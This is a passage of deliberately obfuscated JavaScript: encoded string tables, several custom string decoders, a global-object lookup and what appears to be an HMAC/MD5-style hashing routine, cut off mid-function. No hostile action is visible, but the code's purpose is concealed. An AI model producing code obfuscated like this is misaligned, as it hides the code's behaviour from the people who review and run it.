">NJN&$p*", "FF]Y?lie>fzE*", "Wo*]u", "vc{S", "fFCYr}1Xk.r+Hj", "YOWj", "=iHo?drCr1P;4$6=", "x:RaehxHen66ZGh&?*", "(QeZ%", "gBqY[@[{q23+*", "r^l%q&A", "9DW<oO~Tu33cJRi?RPPxSK>+]IRctQ$%", "[OT4M}@+S", "@P+<^^3P731+c^c", "tF:khT7H=/s@Hjy9_%qY8O7g", "9DW<oO~Tu33cJRi?9{Th2dSCda.ntR7n", "wceZ)_@tt;\"@*", "9D9HrOP<LRZ2*", "{F}p|,xHN", "9DcdDRlrkR6YZ^DP\"A", "9Dcdw``IVJ?u%^wu!^*VfKnr~[H", "9DV+%Oe?3J(@ZmOr4]+oNiA", "%ieZ", "9DcdoOAa0I2yA", "!iap", "9DW<lRQ?3J8yA", "9D\"SCIU<g:;3Bl[nGA", "I,!YTzA", "9DcdoOAa%R33Bl[nGA", "!iOomVA", "9D`)J8N@06m3Bl[nGA", ">pxkr~A", "9DHdy`Q?3J(@ZmOr`OnxNiA", "aB/p", "9Dcdw`Z>06,~3R}%69,{QyZ1(/j0p:]n", "*B,k^~y,jC", "9DkSh=I|{RwkCmQfn9:{kdPrtuNg~:7n", "9Dcd)l`IMcgz_^v%V2Px3sM+]I/FGX0US$+ST7IPV3Bg(1S", "%i2kKKp\"UuOL.gUiHko@2T6yqay@KBm2", "9DYHS:Ie>Ro2BQBf!POoNiA", "9DR<4)C<.Jp0c^aff%Ghyd>+:;ytxUV8A!pHQ7~r3<=zb:S", "%i2kKK;L;4oLpGt&u*N~G_`P)ub>F4\"9!d*", "9DkSh=I|{RW63R.0*:a`b\",fh.Gn1??!", "}z]a{", "9D6a@==/`3Z27Q*fF%,{\"lJ+]I#tR@M%BfHxW7BH|6sqEFe", "kzSduK<u.4.LjTj^szod:_,g", "K^pY2d1yq;1+^B", "OPXpI@Zy:.%E6K%riIQ", ",]+ki}CS^C9.eE`=", "G9vdHVHH91?;;:@&&%2k?", "U:WYr}aX_CiuDv`=vPQ", "9%+kKKM>7fn]Cmx!L9joHvA", "b?tkv_lut;oy>>_zaBtjQXp\"&/}@Eln9UN:vQX`*", "9%+kKKM>7fn]*", "OPXpI@Zy:.%E*", "U:WYr}aXOe&", "^iHot[?))u", "BB+kovta1;m@i&c", "9Dr)oOkeLczc/RRrwxGh0=%Xo6yt5e[0nY,{8$D9}fwk(1S", "jIENC", "$^/N", "\"5]Y?", "R.#<}K7g", "Bidkov?!du,~Nj", "jIENW76H^CzE*", "X%8dfKA", "0IGZHvd>d.3~Nj", "uOH+t", "]]+<Yv!CtuO", ";Q2kxvA", "P%p]Yv#XU2", "Kc.[HV!eG.HdDv\"9X*", "\"8nB", "(Qc[2v1XR2G+\",08?*IYasVyZ2.+^B", "9DR<4)[|`3&uXRi?}^OoJEHX1;ytCg7n", "iiS+ovh+U;.6kB", "9DR</=)rLRN2XRi?69Y~WsM+IS8u=v09B!(+g79XTZ", "9Dr)y`M9kR3$`7g=a%ThFiA", "fFWY?v!eS", "9Dr)y`M9GRdYi@29[2Gh])J+d.neo%|U", "9DR</=)rLRN2XRi?69Y~WsM+ISBe{E#z`:aV1>NXhRwY~X^HM%!j", "9DR</=)rLRN2xRIr]^uV3#.fk<+", "9DR<4)[|`3&uXRi?K2_SEdje|3B0o%<x{F+Zj7T)TZ", "};do\"lj*", "9DR</=)rLRN2XRi?69Y~WsM+1+RnaFxH_:)jr$f+Ga", "9DR<4)[|`3&uXRi?tYoxZKM+s<HntQ9o;Oa)I>r3<C`E]Q=HUmzj", "iipNpsCK)u,~}FZ&", "9DR</=)rLRN2XRi?69Y~WsM+ISkF=vf9B!(+g79XTZ", "9D9HrOse>Rb@Nmu9o^OoNiA", "9DkSh=I|{R4T(@Qi*:a`Qh&+4tzc=vD_", "5ijZ{", "9Dr)y`M9GRdYYRi?N%Ghyd91`61caFO!?:!kQ79f3a", "iinh#TRTd.O~?0)&t*", "fIlj", "G9+<$,)Tqu8.rB", "XFSdOm1Hg:G+?0x=L9,kwVpC7fn1I:J!=i]YH", "^vWYcKA", "9DW<oObrLRKFqm(5vL:{5mZ1yCJ", "Ov2k@_iet;\"@]gB", "$OeZXve?S", "&%eZXd@+?Zr.rBl2nuQYG#z9t;B,HK_9S>2jvlhX52cmcgy0A62jn~V+0f;~hey0&.3d:_VyU;;~=l)&rQFdzV>HM;$l&>u8zhb7K`hzz3HL*GA=&h,v:_n<U;=71$N^[vtjth/X)uOlA", "oF<Z9|CKi;P;Zj", "pf|dov\"r|f3~<B", "9D_d9)A5Yfeuf^<0u%A`Q[Z1R+V_xU2zQ!(+j7gaOewk(1S", "9DW<lR*<u30yA", "9D4aI8urLR:fSmOrGP*V0=xXkJ<", "9DHdDRV1LR3+i@jia%*V*#/f).Mq;Xb{X>|O@7^)TZ", "DcHoyT6X3jx1j0)&t*sOovh+U;.6kBZcM7nBn~3r`3+@C&^qSBJpXdpC%S", "|%/p", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|pz1NC/1L8UG!^%RYYV&g", "LzNoNs6X3j:+$EF8)^+<#Tw}z/DkgexqiiV|~z?C/jy@C&j^<%~OU", "\"5+<uK2g6/}@Xln9*B2kUvvsO/lJ~*88{F_oFK/y^C9JA", "RO1Q", "^ikgqhA=)uG+[&R![qlaYv.Xdu4", "\"5{ZI@is<CRL::#94pnZVVieg3\"@j0h&cFa$`VI|nS3W%Gyz[Ovd:kCP7f*O(%G!Rpla", "QiLZC|K{34R6%G!q%iH[}K(qdu66Q4G!p*7Q", "QiLZ&@b!43<+.I:!=i]Yd_1H@/\"@zGU!V_*", "B2HxZ", "6]xkuKwt43n1p0$9bz]aYvfg", "jinZ;TmyU;6n?0`=$9D~zVAai;u]&*!&=vY?AEzHiuRLY0i&,]kgM}pC$3U1^E]c", "e>{Z", "{FiYYvQ?>qD>y$G!P*", "9DW<oO59LR=+)@Rr?{Pxgy@fk<+", "uF]a[m1H%2", "9Deojzbr{RtyA", "9DcdDRV1{R(F*", "9D4aI87>McnoPmI0920`<k%X73j0e:4n", "[O3x2dIet.gG}|_zLI#<x", "*B<ZXve?R2G+Pci&L9RYYVGewq", "*BO[5mA=)uYUtU.!", "*BpV_V=gR2.+[mn9s2+k<moC|f;+}Q", "*BpV~K3ee.[+0Rg=uFN[gh#X7f5[lcBiZ*", "*BO[Xv*?duiQGEA=,]eZ", "*BO[gh#X4tW6cjO9", ">%qYsK7g", "Dq]aKKie/jG+_GG!7IV|L,)T)u]L!U^qO%qY[@p\"121", "6]laxv#X43&.Nj", ")zBkPvj?S/u]*", "9DW<oO$|{RYXER:09PpVFiA", "9DW<oOR|A6<$%^l_GA", "9DW<oOL|{Rw4JR:0B{#{I#Z1$f<", "9DW<oO`IMc$$*", "9DW<oO~T>Jj,Um(5%PpV4m:fZue0dR7n", "9DW<oO~Tu33cJRi?9{Th2dZ1(/uuaFuzb2mUF", "9DW<oO;]A6SUUm(59{Th2dZ1(/uuaFuzb2mUF", "9DW<oOKT>J;}_me96A", "9DW<oO?|{R02Um(5wA", "9DW<oObrLR=XMQF9c9[dTExX%;H", "9DW<oOU|LRcPPmwuK2Gh])xX\"/NP~Baoy;mUF", "9D9HS:lr06&u)@ji{P.oaiA", "9D9HrOA5LRG+/R&?82OoJEeeJ2pP3@.He3OxF", "9DW<oO7/`3+6e^DP#xThNy>+]IHntR7n", "9D_dfV@yYfeu%^#!UPvd9~5+Va@nO?0US$+ST7IPTZ", "9DW<oOM9{RU2k=4r>^[dTEPrh[H", "9DW<oOj<Mc=xFm[nGA", "9DW<oO2/LR=Xf^^^{POoVdt1$31caF>U", "9DW<oO;r>J[!CmQfmx8x!!.f$IP", "9DW<oOoILR%](@h&}^[dpyxX\"/Rco%M%", "9DW<oOC<06$!/Rg=!%,{:sM+W:H", "9DW<oO59LR.@T=af~^oxeiA", "9DW<oOWrLRZ2qm(5o^A`NiA", "9DW<oO~TA6M6Z^#![2a`eiA", "9DW<oOw+06o2]c]nGA", "9DW<oO{ILR;$3c]nGA", "9DW<oObrLR=XMQ*fU^Px`~/f:R!ntQ(zNBKUF", "9DW<oO#+.JV$9Qf9l2Gh0=Prh[H", "9DW<oO0@Yf(C/RNf!P#jb~M+onvF=vi%", "9D_d+E2/.J*0*", "9DW<oOB5{RK{FmwuJ2Gh}KPrh[H", "9DW<oO{I{RB2Z^<0$2_SAh@f$Ilt~:7n", "9DW<oOg5LR:fSmD!}od{sd%XHnpPxUM%", "9DW<oOg5{RV_c^wu:.*V3#5+}<+", "9DW<oO(T76UzERA=A{:{NiA", "JOZ]WESK)u^$m$q&4pWYYV&gD.f1gGU!:wA", "JOS+ovh+U;.6p0@&)zuVch7g", "9DW<oOj<`3zXCmOr`{PxTK@f7toco%=oP>]Zj7T)TZ", "L9OoRkV+1.P;`0*=Op]aFhCK/4R6@$:!YIvd:k5zt.5.5$72YA", "9DW<oOvTYf`n+RIr4]Gh])/fq.|q!%OxH:.B2", ";]xkfKieCt5[eE:!DR?O])7g9.L.gGyzO%~O~_sS7f1+l%Hq", "e:,k(d1X43x;XR#94pWYYV&g9.L.gGyzO%~O~_sS7f1+l%Hq", "@^Z]I@A", "9Dcd!O1,06j,Sm&?42,{mdMX\"/ne|14n", "L9)a", "u3~OpsF|;f<Tl&+9x{@[6#cgS", "a%2kxv>gt;?;ZjM9,]@o2d+1tux1^E=q\"QXpHvfg", ",]+ki}){U;B|~:t", "O%qYcK0anCYE*", "bNm<M}3ejNe7;Ki&wzlaYv<uduU1%$N^cBWYYV&gD.f1gG_9WNK7,dlrBNe7A", "8H;5s9fM}%?2e", "$1lQV9#Wc@+:_|O", "bLogWv.AD", "4h*vi}}3}@k:e", "VD1,)4)D\"U&Se", "5{b6tE:bC:~Be", "J|Cga", "ou!5l", "W+GWo", "Y^ogF&_~l5)2a`8{)\"1Qx6z;r%B@GnIEY^d/i2nE8y2vf`nsGOh", "ALX/H]\"A,%)2{0X4LLtg", "&Y:,J", "++AW?zW&nb", "ALyqB", ".^1Q0,=;e(|", "*1;,+zx", "|hB82X4Asy%2E#wVoFDpX}wC}F", "ML|,.*EAD", ".^W}9wx", "p|L}&&C5Vy1", "t+:t", "&Y=5rz(CW", "#1wQB", "=h*,Y2x"];
function PbUgrB() {
  var sKUubF = [function () {
      return globalThis;
    }, function () {
      return global;
    }, function () {
      return window;
    }, function () {
      return new Function("return this")();
    }],
    qZIiPW,
    oseWkx = [];
  try {
    kjYRdQJ(qZIiPW = Object, oseWkx[Fh4A2o[0xb]]("".__proto__.constructor.name));
  } catch (A3EKdql) {}
  _XatY4: for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < sKUubF[Fh4A2o[0x4]]; PbUgrB++) try {
    qZIiPW = sKUubF[PbUgrB]();
    for (var ac32cn = Fh4A2o[0x0]; ac32cn < oseWkx[Fh4A2o[0x4]]; ac32cn++) if (typeof qZIiPW[oseWkx[ac32cn]] === Fh4A2o[0x5]) continue _XatY4;
    return qZIiPW;
  } catch (A3EKdql) {}
  return qZIiPW || this;
}
var ac32cn = PbUgrB() || {},
  ybmWsmc = ac32cn.TextDecoder,
  _TE_oq = ac32cn.Uint8Array,
  ihMXIf = ac32cn.Buffer,
  dg6iNU7 = ac32cn.String || String,
  KAriGNs = ac32cn.Array || Array,
  dcAJl5E = function () {
    var sKUubF = new KAriGNs(Fh4A2o[0x1b]),
      qZIiPW = dg6iNU7[Fh4A2o[0x8]] || dg6iNU7.fromCharCode,
      oseWkx = [];
    return function (A3EKdql) {
      var PbUgrB,
        ac32cn,
        ybmWsmc = A3EKdql[Fh4A2o[0x4]];
      oseWkx[Fh4A2o[0x4]] = Fh4A2o[0x0];
      for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc;) {
        kjYRdQJ(ac32cn = A3EKdql[_TE_oq++], ac32cn <= Fh4A2o[0x19] ? PbUgrB = ac32cn : ac32cn <= Fh4A2o[0x32] ? PbUgrB = (ac32cn & Fh4A2o[0x1a]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : ac32cn <= Fh4A2o[0x35] ? PbUgrB = (ac32cn & Fh4A2o[0x13]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : dg6iNU7[Fh4A2o[0x8]] ? PbUgrB = (ac32cn & Fh4A2o[0x9]) << Fh4A2o[0x1c] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0xa] | (A3EKdql[_TE_oq++] & Fh4A2o[0x6]) << Fh4A2o[0x7] | A3EKdql[_TE_oq++] & Fh4A2o[0x6] : (PbUgrB = Fh4A2o[0x6], _TE_oq += Fh4A2o[0x14]), oseWkx[Fh4A2o[0xb]](sKUubF[PbUgrB] || (sKUubF[PbUgrB] = qZIiPW(PbUgrB))));
      }
      return oseWkx.join('');
    };
  }();
function ZxPeq_(sKUubF) {
  return typeof ybmWsmc !== Fh4A2o[0x5] && ybmWsmc ? new ybmWsmc().decode(new _TE_oq(sKUubF)) : typeof ihMXIf !== Fh4A2o[0x5] && ihMXIf ? ihMXIf.from(sKUubF).toString("utf-8") : dcAJl5E(sKUubF);
}
function wRMO9zV(sKUubF, PbUgrB, ac32cn) {
  function ybmWsmc(sKUubF) {
    var PbUgrB = "aDrolidKIHTfJbZgCpUPQRNMeGWtFmSkEYLB{+6A*j%0:yz_h}Xs.O(9Vxq<n,=3?$#4>/[!@`|&w]1\"vu52~)78c^;",
      ybmWsmc = "" + (sKUubF || ""),
      _TE_oq = ybmWsmc.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      ihMXIf = -Fh4A2o[0x1];
    for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
      var KAriGNs = PbUgrB.indexOf(ybmWsmc[dg6iNU7]);
      if (KAriGNs === -Fh4A2o[0x1]) continue;
      if (ihMXIf < Fh4A2o[0x0]) {
        ihMXIf = KAriGNs;
      } else {
        kjYRdQJ(ihMXIf += KAriGNs * Fh4A2o[0xc], oseWkx |= ihMXIf << A3EKdql, A3EKdql += (ihMXIf & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        ihMXIf = -Fh4A2o[0x1];
      }
    }
    if (ihMXIf > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | ihMXIf << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function _TE_oq(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  switch (sKUubF) {
    case qZIiPW(0x68):
      return PbUgrB + ac32cn;
    case _TE_oq(0x69):
      return PbUgrB * ac32cn;
    case _TE_oq(0x6a):
      return PbUgrB / ac32cn;
  }
}
function fBRhTtT() {}
var lxL5MDQ = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
  G_Xwqr;
function DAyKkN(sKUubF, PbUgrB, ac32cn, ybmWsmc = {
  [qZIiPW(Fh4A2o[0x3e9])]: Fh4A2o[0x1],
  [qZIiPW(Fh4A2o[0x3ea])]: Fh4A2o[0x1]
}) {
  function _TE_oq(sKUubF) {
    var PbUgrB = "\"AmP3v~k4xGt67scp[5BT$1,jONzJhn=Qu*Yi>?+fK{dCg.F!aZ9_l/XD%I0U;yW#@:b(`]roM}ESq|LR2^H<)ew8&V",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (DAyKkN === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = DAyKkN;
      } else {
        kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function ihMXIf(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  var dg6iNU7,
    KAriGNs = {
      [ihMXIf(0x6e)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "pxequ~f%{ROLTj5ocr`&YB>|Zm}*CE(.s<$/JiIN)]1^v?bU\"284Mw9=!QXn,PG+Sk3Aga#:DKt_yW@lVzh6F[;H0d7",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
            var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
            if (bTCLRKa === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = bTCLRKa;
            } else {
              kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr;
        let ybmWsmc = [ac32cn][PbUgrB(0x6f)](Fh4A2o[0x0])[Fh4A2o[0x0]];
        for (let _TE_oq = ac32cn % Fh4A2o[0x17]; _TE_oq > Fh4A2o[0x0]; _TE_oq--) {
          function ihMXIf(sKUubF) {
            var PbUgrB = "oJ681AB`r=El|OH0*q/^7FuLR_D2x%g+f$[ymd){GZ,QnTM@4X;5>W<kI.(Y&SvVt\"a#s9]3}w~!Nhz?:KcpePbijCU",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < ybmWsmc; DAyKkN++) {
              var bTCLRKa = PbUgrB.indexOf(ac32cn[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = bTCLRKa;
              } else {
                kjYRdQJ(dcAJl5E += bTCLRKa * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dg6iNU7(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dg6iNU7(0x70) in fBRhTtT) {
            KAriGNs();
          }
          function KAriGNs() {}
          ybmWsmc = ybmWsmc % 0x7cc74acd98 * 0x41a7 % 0x7fffffff;
        }
        let dcAJl5E = ac32cn[PbUgrB(0x71)]()[PbUgrB(0x72)]("")[PbUgrB(0x73)]((sKUubF, ac32cn) => {
          return Math[PbUgrB(0x74)](parseInt(sKUubF), Fh4A2o[0x15]) + ybmWsmc % (ac32cn * ac32cn + Fh4A2o[0x1]);
        });
        dcAJl5E[PbUgrB(0x75)]();
        return dcAJl5E;
      },
      [ihMXIf(0x76)]: function () {
        function sKUubF(sKUubF) {
          var PbUgrB = "+PFXpOqB._Uv$*;1W6ljx,u\"mA{kiIDVyg]cK[}M2b0CHdLh3s:5Q(nT)|or`wNEGS#%e!74@fR>J^YZ=z8at/?&9<~",
            ac32cn = "" + (sKUubF || ""),
            ybmWsmc = ac32cn.length,
            _TE_oq = [],
            DAyKkN = Fh4A2o[0x0],
            bTCLRKa = Fh4A2o[0x0],
            lyDVMv = -Fh4A2o[0x1];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
            var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
            if (dg6iNU7 === -Fh4A2o[0x1]) continue;
            if (lyDVMv < Fh4A2o[0x0]) {
              lyDVMv = dg6iNU7;
            } else {
              kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
              } while (bTCLRKa > Fh4A2o[0x9]);
              lyDVMv = -Fh4A2o[0x1];
            }
          }
          if (lyDVMv > -Fh4A2o[0x1]) {
            _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
          }
          return ZxPeq_(_TE_oq);
        }
        function PbUgrB(PbUgrB) {
          if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
            return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
          }
          return oseWkx[PbUgrB];
        }
        var [ac32cn] = G_Xwqr,
          ybmWsmc = "",
          _TE_oq = new Uint8Array(ac32cn),
          KAriGNs = _TE_oq[ihMXIf(0x77)];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E++) {
          function DAyKkN(sKUubF) {
            var PbUgrB = "8DJHiZKeTAFUEBGnPX,19kN.c!a60uf:q&=Izv}|Y[w3t~@VS2/C>s\"pLW*`m;r?)M^4#Rj<+$byO5hQ]l_gox(7%{d",
              ac32cn = "" + (sKUubF || ""),
              ybmWsmc = ac32cn.length,
              _TE_oq = [],
              DAyKkN = Fh4A2o[0x0],
              bTCLRKa = Fh4A2o[0x0],
              lyDVMv = -Fh4A2o[0x1];
            for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
              var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
              if (dg6iNU7 === -Fh4A2o[0x1]) continue;
              if (lyDVMv < Fh4A2o[0x0]) {
                lyDVMv = dg6iNU7;
              } else {
                kjYRdQJ(lyDVMv += dg6iNU7 * Fh4A2o[0xc], DAyKkN |= lyDVMv << bTCLRKa, bTCLRKa += (lyDVMv & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                } while (bTCLRKa > Fh4A2o[0x9]);
                lyDVMv = -Fh4A2o[0x1];
              }
            }
            if (lyDVMv > -Fh4A2o[0x1]) {
              _TE_oq.push((DAyKkN | lyDVMv << bTCLRKa) & Fh4A2o[0x3]);
            }
            return ZxPeq_(_TE_oq);
          }
          function bTCLRKa(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = DAyKkN(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (ihMXIf(0x78) in fBRhTtT) {
            lyDVMv();
          }
          function lyDVMv() {
            var sKUubF = function () {
              var sKUubF = Fh4A2o[0x0],
                PbUgrB = "";
              function ac32cn(sKUubF) {
                return i7P8DES(bTCLRKa(lxL5MDQ(sKUubF)));
              }
              function ybmWsmc(sKUubF, PbUgrB) {
                return i7P8DES(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function _TE_oq(sKUubF, PbUgrB) {
                return qZIiPW(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)));
              }
              function DAyKkN(sKUubF, PbUgrB, ac32cn) {
                return fBRhTtT(lyDVMv(lxL5MDQ(sKUubF), lxL5MDQ(PbUgrB)), ac32cn);
              }
              function bTCLRKa(sKUubF) {
                return e4aNFv8(rgy2PI(G_Xwqr(sKUubF), sKUubF.length * Fh4A2o[0x2]));
              }
              function lyDVMv(sKUubF, PbUgrB) {
                function ac32cn(sKUubF) {
                  var PbUgrB = "x6u^z4b?=<vLAZ}g]OX:85PtE_s9rUdBfYC%Q;[R\"/m$&y.wGKN>*`+F|{D0!e,J@#Wpj~)q12(acnkVS73loiIHhTM",
                    ac32cn = "" + (sKUubF || ""),
                    ybmWsmc = ac32cn.length,
                    _TE_oq = [],
                    DAyKkN = Fh4A2o[0x0],
                    bTCLRKa = Fh4A2o[0x0],
                    i7P8DES = -Fh4A2o[0x1];
                  for (var qZIiPW = Fh4A2o[0x0]; qZIiPW < ybmWsmc; qZIiPW++) {
                    var fBRhTtT = PbUgrB.indexOf(ac32cn[qZIiPW]);
                    if (fBRhTtT === -Fh4A2o[0x1]) continue;
                    if (i7P8DES < Fh4A2o[0x0]) {
                      i7P8DES = fBRhTtT;
                    } else {
                      kjYRdQJ(i7P8DES += fBRhTtT * Fh4A2o[0xc], DAyKkN |= i7P8DES << bTCLRKa, bTCLRKa += (i7P8DES & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(_TE_oq.push(DAyKkN & Fh4A2o[0x3]), DAyKkN >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                      } while (bTCLRKa > Fh4A2o[0x9]);
                      i7P8DES = -Fh4A2o[0x1];
                    }
                  }
                  if (i7P8DES > -Fh4A2o[0x1]) {
                    _TE_oq.push((DAyKkN | i7P8DES << bTCLRKa) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(_TE_oq);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                var _TE_oq = G_Xwqr(sKUubF);
                if (_TE_oq.length > Fh4A2o[0x11]) _TE_oq = rgy2PI(_TE_oq, sKUubF.length * Fh4A2o[0x2]);
                var DAyKkN = Array(Fh4A2o[0x11]),
                  bTCLRKa = Array(Fh4A2o[0x11]);
                for (var lyDVMv = Fh4A2o[0x0]; lyDVMv < Fh4A2o[0x11]; lyDVMv++) {
                  kjYRdQJ(DAyKkN[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb5], bTCLRKa[lyDVMv] = _TE_oq[lyDVMv] ^ Fh4A2o[0xb6]);
                }
                var i7P8DES = rgy2PI(DAyKkN.concat(G_Xwqr(PbUgrB)), Fh4A2o[0x12] + PbUgrB.length * Fh4A2o[0x2]);
                return e4aNFv8(rgy2PI(bTCLRKa.concat(i7P8DES), wRMO9zV(ybmWsmc(Fh4A2o[0x393]), Fh4A2o[0x12], Fh4A2o[0x39])));
              }
              function i7P8DES(PbUgrB) {
                function ac32cn(PbUgrB) {
                  var ac32cn = "k4,8[*39.#`/<eGT&AOu{FwBrn6>Z@J2\"YS~qH=M_IsxiCmDtLPVzalR+y0Q^jN)dh$:cW1Xv;K?p](|o7%E}!Ugfb5",
                    ybmWsmc = "" + (PbUgrB || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
